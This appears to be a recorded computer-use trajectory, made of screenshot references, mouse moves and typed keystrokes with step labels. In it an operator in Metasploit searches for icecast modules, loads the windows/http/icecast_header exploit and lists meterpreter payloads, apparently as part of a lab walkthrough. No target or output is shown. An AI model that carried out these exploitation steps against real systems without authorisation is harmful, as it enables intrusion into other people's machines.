
mouse_move(368, 304)

mouse_move(346, 398)

Step: Search Metasploit for icecast modules to find the icecast_header exploit
type("searc")

type("h")

type("icecast")

Step: Load windows/http/icecast_header as the active exploit module
type("use wind")

type("ows/h")

type("ttp/")

type("icecast")

type("_header")

mouse_move(276, 638)

Step: Run 'show payloads' and scroll through the list to the windows/meterpreter payloads
type("show payloads")
